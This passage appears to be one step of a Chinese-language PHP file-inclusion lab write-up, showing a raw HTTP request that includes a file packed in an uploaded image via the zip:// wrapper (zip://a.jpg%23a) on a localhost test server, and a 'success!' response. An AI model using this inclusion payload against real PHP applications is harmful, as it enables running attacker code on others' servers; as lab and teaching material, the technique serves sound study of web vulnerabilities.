 e). 获得a.jpg路径，进行包含
zip://a.jpg%23a
Request
Raw Params Headers Hex
GET http://127.0.0.1:85/index2.php?action=zip://a.jpg%23a HTTP/1.1
Host: 127.0.0.1:85
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 8
Connection: keep-alive
Content-Type: text/html
Date: Sat, 14 Mar 2020 07:52:22 GMT
Keep-Alive: timeout=4
Proxy-Connection: keep-alive
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
success!